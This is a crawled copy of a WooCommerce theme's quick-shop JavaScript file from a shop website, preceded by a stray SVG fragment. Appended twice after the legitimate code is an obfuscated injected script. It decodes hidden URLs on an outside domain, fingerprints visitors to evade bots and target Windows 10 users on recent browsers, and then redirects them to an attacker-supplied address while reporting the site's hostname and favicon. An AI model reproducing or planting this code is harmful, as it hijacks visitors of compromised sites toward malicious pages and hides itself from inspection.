d="M109.12,8.81a1.53,1.53,0,0,0-1.34-.68,2,2,0,0,0-1.91,2.19,2.08,2.08,0,0,0,.53,1.48,2,2,0,0,0,1.47.57,3.15,3.15,0,0,0,1.34-.26h0l-.14-.62-.06,0a2.55,2.55,0,0,1-1.07.2,1.22,1.22,0,0,1-1.31-1.28h2.78v-.08a1.87,1.87,0,0,0,0-.3A2.36,2.36,0,0,0,109.12,8.81Zm-2.45,1a1.14,1.14,0,0,1,1-1.07.88.88,0,0,1,.65.24,1.21,1.21,0,0,1,.3.83Z"></path><path class="cls-2" d="M55.2,15.64H53.53L50.1,25.72h1.52l1-3.11H56l1.06,3.11h1.55l-3.42-10Zm-.87,1.52c.13.49.26,1,.44,1.53l.93,2.74H53l.93-2.75C54,18.23,54.18,17.74,54.33,17.16Z"></path><path class="cls-2" d="M63.6,18.27a2.91,2.91,0,0,0-2.48,1.23l0-1.07H59.73v.09c0,.71.06,1.43.06,2.32v7.79h1.45V24.92a2.64,2.64,0,0,0,2.13,1,3.12,3.12,0,0,0,2.31-1,4.13,4.13,0,0,0,1-2.93,4.11,4.11,0,0,0-.89-2.67A2.84,2.84,0,0,0,63.6,18.27Zm-.39,1.21c1.4,0,2,1.28,2,2.55,0,1.64-.79,2.66-2.07,2.66a1.9,1.9,0,0,1-1.85-1.44,2.74,2.74,0,0,1-.06-.51V21.52a2,2,0,0,1,.09-.51A2,2,0,0,1,63.21,19.48Z"></path><path class="cls-2" d="M72,18.27a2.88,2.88,0,0,0-2.48,1.23l0-1.07H68.1v.09c0,.71.06,1.43.06,2.32v7.79h1.46V24.92a2.62,2.62,0,0,0,2.13,1,3.16,3.16,0,0,0,2.31-1,4.17,4.17,0,0,0,1-2.93,4.16,4.16,0,0,0-.88-2.67A2.87,2.87,0,0,0,72,18.27Zm-.4,1.21c1.4,0,2,1.28,2,2.55,0,1.64-.8,2.66-2.07,2.66a1.9,1.9,0,0,1-1.86-1.44,2.76,2.76,0,0,1,0-.51V21.52A2,2,0,0,1,69.7,21,2,2,0,0,1,71.57,19.48Z"></path><path class="cls-2" d="M82.77,19.93c-1.45-.56-1.91-1-1.91-1.82s.55-1.4,1.78-1.4a3.79,3.79,0,0,1,1.83.46l.1,0L85,16l-.07,0a4.53,4.53,0,0,0-2.23-.5,3.61,3.61,0,0,0-2.38.79,2.58,2.58,0,0,0-.91,2c0,1.33.85,2.25,2.67,2.89,1.32.51,1.81,1,1.81,1.89s-.76,1.6-2,1.6A4.51,4.51,0,0,1,79.64,24l-.1-.06-.38,1.24.06,0a5.2,5.2,0,0,0,2.58.65A3.87,3.87,0,0,0,84.47,25a2.75,2.75,0,0,0,.89-2.06,2.6,2.6,0,0,0-.66-1.82A5.07,5.07,0,0,0,82.77,19.93Z"></path><path class="cls-2" d="M88.57,16.36l-1.44.38v1.69H86v1.16h1.1v3.79a2.74,2.74,0,0,0,.52,1.92,1.9,1.9,0,0,0,1.47.57,3.49,3.49,0,0,0,1.18-.18l.06,0-.07-1.14-.11,0a3.27,3.27,0,0,1-.73.08c-.61,0-.88-.39-.88-1.29V19.59h1.86V18.43H88.57Z"></path><path class="cls-2" d="M94.72,18.27a3.55,3.55,0,0,0-2.57,1,3.93,3.93,0,0,0-1.05,2.84,3.47,3.47,0,0,0,3.5,3.75A3.64,3.64,0,0,0,97.07,25,3.85,3.85,0,0,0,98.23,22a3.89,3.89,0,0,0-1-2.71A3.39,3.39,0,0,0,94.72,18.27Zm-.06,6.46c-1.2,0-2.07-1.11-2.07-2.64,0-1.33.65-2.67,2.1-2.67s2,1.37,2,2.64C96.73,23.61,95.86,24.73,94.66,24.73Z"></path><path class="cls-2" d="M102.92,18.27a2.17,2.17,0,0,0-2,1.35l0-1.19H99.62v.09c0,.61.06,1.29.06,2.22v5h1.46V21.84a3.46,3.46,0,0,1,.06-.59,1.72,1.72,0,0,1,1.64-1.58,1.76,1.76,0,0,1,.42,0l.11,0v-1.4l-.06,0A1.72,1.72,0,0,0,102.92,18.27Z"></path><path class="cls-2" d="M109.67,19.49a2.76,2.76,0,0,0-2.42-1.22,3.14,3.14,0,0,0-2.51,1.14,4.34,4.34,0,0,0-.91,2.78,3.76,3.76,0,0,0,1,2.66,3.51,3.51,0,0,0,2.63,1,5.94,5.94,0,0,0,2.41-.45l.06,0-.26-1.1-.1,0a4.49,4.49,0,0,1-1.93.36,2.18,2.18,0,0,1-2.35-2.29h5v-.14a3.78,3.78,0,0,0,0-.55A4.23,4.23,0,0,0,109.67,19.49Zm-2.52-.12a1.55,1.55,0,0,1,1.17.45,2.18,2.18,0,0,1,.53,1.47h-3.58A2,2,0,0,1,107.15,19.37Z"></path></svg>

--- FILE ---
content_type: text/javascript
request_url: https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.5.2
body_size: 1194
content:
!function(i){i.each(["frontend/element_ready/wd_products.default","frontend/element_ready/wd_products_tabs.default"],function(o,e){woodmartThemeModule.wdElementorAddAction(e,function(){woodmartThemeModule.quickShop()})}),woodmartThemeModule.quickShop=function(){"no"!==woodmart_settings.quick_shop&&(woodmartThemeModule.$document.on("click",".wd-product.product-type-variable .add_to_cart_button",function(o){o.preventDefault();var e=i(this),d=e.parents(".product").first(),t=d.find(".wd-quick-shop"),o=d.data("id"),a="btn-loading";e.hasClass(a)||(d.hasClass("quick-shop-loaded")?(d.addClass("quick-shop-shown"),woodmartThemeModule.$body.trigger("woodmart-quick-view-displayed")):(e.addClass(a),d.addClass("wd-loading-quick-shop"),i.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_quick_shop",id:o},method:"get",success:function(o){woodmartThemeModule.removeDuplicatedStylesFromHTML(o,function(o){t.append(o),(o=d).find(".variations_form").wc_variation_form().find(".variations select:eq(0)").trigger("change"),o.find(".variations_form").trigger("wc_variation_form"),woodmartThemeModule.$document.trigger("wdQuickShopSuccess"),e.removeClass(a),d.removeClass("wd-loading-quick-shop"),d.addClass("quick-shop-shown quick-shop-loaded"),woodmartThemeModule.$body.trigger("woodmart-quick-view-displayed")})}})))}).on("click",".quick-shop-close",function(o){o.preventDefault(),i(this).parents(".product").removeClass("quick-shop-shown")}),woodmartThemeModule.$body.on("added_to_cart",function(){i(".product").removeClass("quick-shop-shown")}))},i(document).ready(function(){woodmartThemeModule.quickShop()})}(jQuery);!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();